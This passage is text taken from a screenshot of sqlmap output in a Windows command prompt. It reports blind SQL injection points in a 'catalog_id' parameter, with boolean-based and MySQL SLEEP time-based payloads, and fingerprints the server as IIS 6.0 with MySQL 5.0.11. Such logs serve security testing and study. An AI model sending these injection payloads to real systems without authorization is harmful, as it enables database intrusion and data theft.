 C:\WINDOWS\system32\cmd.exe
(if any)? [y/N]
sqlmap identified the following injection points with a total of 60 HTTP(s) requ
ests:
---
Place: GET
Parameter: catalog_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: catalog_id=20061127000012' AND 9790=9790 AND 'KdPt'='KdPt
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: catalog_id=20061127000012' AND SLEEP(5) AND 'Mlpw'='Mlpw
---
[19:18:15] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: Servlet 2.4, JSP, JSP 2.0, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.11
[19:18:15] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 59 times, 406 (Not Acceptable) - 2 times
[19:18:15] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[19:18:15] [INFO] fetched data logged to text files under 'E:\???~1\tools\??\Sql